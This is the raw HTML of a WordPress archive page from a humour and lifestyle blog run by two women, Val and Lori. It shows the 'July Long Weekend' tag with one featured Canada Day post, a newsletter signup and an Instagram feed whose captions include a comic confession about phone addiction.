			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			July Long Weekend
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/8-reasons-proud-canadian/" title="8 Reasons We&#8217;re Proud To Be Canadian" class="wpex-featured-entry-link wpex-clr">

				<img width="1280" height="960" src="https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531.jpg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531.jpg 1280w, https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531-300x225.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531-768x576.jpg 768w, https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531-1024x768.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												8 Reasons We&#8217;re Proud To Be Canadian					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>9 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>4 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure></div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762954470" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="d863dbe0b9" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=DKjqmF2CO4YQ7kNvwHuHoLh&amp;_nc_oc=AdnxNBpGe_z1H1WwDUxs_O-bi17qBbgP4b0lWxWX4OgWGBeGZ_6iVZsHSNgmIJ4J0NY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfiOHpzR87t9ZAdYChz0xedS0VR5iPKzA96ARFzGdT4mxA&amp;oe=6919F23C">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18078001747908237" data-date="1762920803">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ8U0n_EQ-w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WkM4LtIi2_cQ7kNvwG0-lyM&#038;_nc_oc=AdmLnDtuk0s0VGom0hlZ42GXSJ34K0zWIX80OUkmsScnR567ip5LOUhfnRponTGJcL8&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_AfjxlFr6wiyZ5NEjw3fWWlmd5IyFiE_czCf1sWUJnVeLCg&#038;oe=691A1BC7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WkM4LtIi2_cQ7kNvwG0-lyM&amp;_nc_oc=AdmLnDtuk0s0VGom0hlZ42GXSJ34K0zWIX80OUkmsScnR567ip5LOUhfnRponTGJcL8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfjxlFr6wiyZ5NEjw3fWWlmd5IyFiE_czCf1sWUJnVeLCg&amp;oe=691A1BC7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WkM4LtIi2_cQ7kNvwG0-lyM&amp;_nc_oc=AdmLnDtuk0s0VGom0hlZ42GXSJ34K0zWIX80OUkmsScnR567ip5LOUhfnRponTGJcL8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfjxlFr6wiyZ5NEjw3fWWlmd5IyFiE_czCf1sWUJnVeLCg&amp;oe=691A1BC7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WkM4LtIi2_cQ7kNvwG0-lyM&amp;_nc_oc=AdmLnDtuk0s0VGom0hlZ42GXSJ34K0zWIX80OUkmsScnR567ip5LOUhfnRponTGJcL8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfjxlFr6wiyZ5NEjw3fWWlmd5IyFiE_czCf1sWUJnVeLCg&amp;oe=691A1BC7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WkM4LtIi2_cQ7kNvwG0-lyM&amp;_nc_oc=AdmLnDtuk0s0VGom0hlZ42GXSJ34K0zWIX80OUkmsScnR567ip5LOUhfnRponTGJcL8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfjxlFr6wiyZ5NEjw3fWWlmd5IyFiE_czCf1sWUJnVeLCg&amp;oe=691A1BC7&quot;}">
			<span class="sbi-screenreader">In hindsight, the size of those mitts should’ve </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="In hindsight, the size of those mitts should’ve given him away. 
.
.
.
.
.
#big #dog #labradoodle #martini #babymarmar #throwback #puppy #love" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18065597762108675" data-date="1762635269">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DQzybFAkjtL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=qnf0z4urIAgQ7kNvwEiuw4x&#038;_nc_oc=Adkw-UJHV8wO6gYRfbN814430_e4ayYbWLlQGKY0eawPVDJz1kHYtVV0WG0xaONzYEU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_Afhq7iknzQ-gYzKiws1zHRqi-wIo0z65UKJSvYizAGGmcg&#038;oe=691A05B5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qnf0z4urIAgQ7kNvwEiuw4x&amp;_nc_oc=Adkw-UJHV8wO6gYRfbN814430_e4ayYbWLlQGKY0eawPVDJz1kHYtVV0WG0xaONzYEU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afhq7iknzQ-gYzKiws1zHRqi-wIo0z65UKJSvYizAGGmcg&amp;oe=691A05B5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qnf0z4urIAgQ7kNvwEiuw4x&amp;_nc_oc=Adkw-UJHV8wO6gYRfbN814430_e4ayYbWLlQGKY0eawPVDJz1kHYtVV0WG0xaONzYEU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afhq7iknzQ-gYzKiws1zHRqi-wIo0z65UKJSvYizAGGmcg&amp;oe=691A05B5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qnf0z4urIAgQ7kNvwEiuw4x&amp;_nc_oc=Adkw-UJHV8wO6gYRfbN814430_e4ayYbWLlQGKY0eawPVDJz1kHYtVV0WG0xaONzYEU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afhq7iknzQ-gYzKiws1zHRqi-wIo0z65UKJSvYizAGGmcg&amp;oe=691A05B5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qnf0z4urIAgQ7kNvwEiuw4x&amp;_nc_oc=Adkw-UJHV8wO6gYRfbN814430_e4ayYbWLlQGKY0eawPVDJz1kHYtVV0WG0xaONzYEU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afhq7iknzQ-gYzKiws1zHRqi-wIo0z65UKJSvYizAGGmcg&amp;oe=691A05B5&quot;}">
			<span class="sbi-screenreader">The @ovariancancercanada LADY BALL is a truly unfo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The @ovariancancercanada LADY BALL is a truly unforgettable evening supporting those impacted by the disease. Every dollar raised directly contributes to advancing research and spreading awareness.
@michelle_schurman @chlsclrk @emberleehorbach @spiffa_tiffa @mpoweredsolutions @elevate_auctions @noble_lord_of_wine" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18044631356460655" data-date="1761933613">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQe56CFAY4F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=OoupBS_Q7UYQ7kNvwEGRT_i&#038;_nc_oc=AdmB-MH0XoPq1OrJbtJUzUsy8nyH1rs0t-0z8Yn-O-IaHB0E9YoxIo9ZklfNoLq4yGc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_AfhrYyQ84RAdo8-BB-iA8DlJzJTmpqqPYmuSs5buckJ7pw&#038;oe=691A0B16"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OoupBS_Q7UYQ7kNvwEGRT_i&amp;_nc_oc=AdmB-MH0XoPq1OrJbtJUzUsy8nyH1rs0t-0z8Yn-O-IaHB0E9YoxIo9ZklfNoLq4yGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfhrYyQ84RAdo8-BB-iA8DlJzJTmpqqPYmuSs5buckJ7pw&amp;oe=691A0B16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OoupBS_Q7UYQ7kNvwEGRT_i&amp;_nc_oc=AdmB-MH0XoPq1OrJbtJUzUsy8nyH1rs0t-0z8Yn-O-IaHB0E9YoxIo9ZklfNoLq4yGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfhrYyQ84RAdo8-BB-iA8DlJzJTmpqqPYmuSs5buckJ7pw&amp;oe=691A0B16&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OoupBS_Q7UYQ7kNvwEGRT_i&amp;_nc_oc=AdmB-MH0XoPq1OrJbtJUzUsy8nyH1rs0t-0z8Yn-O-IaHB0E9YoxIo9ZklfNoLq4yGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfhrYyQ84RAdo8-BB-iA8DlJzJTmpqqPYmuSs5buckJ7pw&amp;oe=691A0B16&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OoupBS_Q7UYQ7kNvwEGRT_i&amp;_nc_oc=AdmB-MH0XoPq1OrJbtJUzUsy8nyH1rs0t-0z8Yn-O-IaHB0E9YoxIo9ZklfNoLq4yGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfhrYyQ84RAdo8-BB-iA8DlJzJTmpqqPYmuSs5buckJ7pw&amp;oe=691A0B16&quot;}">
			<span class="sbi-screenreader">CONFESSIONS OF A SCREEN FIEND

When I wake in the </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="CONFESSIONS OF A SCREEN FIEND

When I wake in the morning, the first light to hit my eyes isn’t the golden glow of a sunrise. Instead, my sleep-crusted peepers dilate to the radiant blue glare emanating from my cell phone. Hi, my name is Lori, and I’m addicted to my phone.

During the day, it’s never far away. Tucked into my back pocket, it hums, pings, and vibrates, tempting me to slide it into my front pocket. And every night, like the codependent duo we are, I smuggle it into bed for one last scroll under the covers. Just one more hit of that sweet, sweet illumination.

It began innocently enough, with a Wordle here, a Connections there. All my friends were doing it. Experimenting with gateway apps like Facebook and the Gram scratched an itch for a while. But before long, this casual user was chasing chaos like a full-blown news junkie, jonesing for my next dopamine hit. Now I’m sprawled on the couch, glassy-eyed, mainlining TikTok on sunny afternoons.

I can’t tell you how many times I’ve dropped it like it’s hot when I’m caught using. I shamelessly lie about my screen time, because I don’t need any judgment killing my buzz. And who can resist the feel-good high of sharing dancing dog videos with friends at 2:00 am? Let’s just say, I can feel an intervention brewing.

Between emails, messages, photos, books, banking, music, wallet, and maps; my entire existence is inside that phone. Rehab isn’t an option, not even with this looming tech neck hump, so I’m just learning to accessorize around it. Whenever I attempt a cell detox, I start scavenging for screens like a raccoon in Best Buy. Laptop, iPad, or TV, I just need the glow, man.

So, what’s a girl to do? Stop living vicariously by following others (except the Sangria Sisters, obvy). Stay focused in conversations, or at least pretend to. Scroll less and read more. Turn off the noise and notifications. Resist telling my screen time limit to fuck off.  Quitting is easy, I’ve done it at least 100 times. Right after I’ve hit “Low Battery!”
.
.
.
.
#phoneaddict #screentime #digitaldetox #teckneck #dopamine #fix #confessions #apps #tiktok #ig #fb #newsjunkie #newblog" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030125138753518" data-date="1761327297">
